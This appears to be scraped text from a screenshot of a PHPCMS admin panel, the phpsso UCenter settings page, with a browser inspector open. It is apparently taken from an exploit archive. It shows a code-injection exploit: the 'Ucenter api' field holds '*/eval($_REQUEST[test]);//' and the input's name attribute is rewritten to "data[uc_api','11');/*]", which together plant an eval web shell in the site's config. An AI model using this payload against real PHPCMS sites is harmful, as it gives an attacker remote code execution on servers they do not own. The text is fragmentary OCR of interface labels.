 PHPCMS.CN
我的面板 设置 模块 内容 用户 界面 扩展 phpsso
phpsso管理
会员管理
应用管理
通信信息
积分兑换
管理员管理
系统设置
当前位置：phpsso >
注册配置 UCenter配置 php2008 sp4密码兼容
如果开启UCenter接口，以下所有项均为必填项。
是否启用： 是 否
Ucenter api 地址： */eval($_REQUEST[test]);// 如 h
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 put#uc_...put-text td tr tbody table.table_form form div.pad-l 样式 计算出的
1 <input class="input-text" name="data[uc_api','11');/*]" id="uc_api" value="" size="50"
type="text">
.table_form inpu
}
'零组资料文库'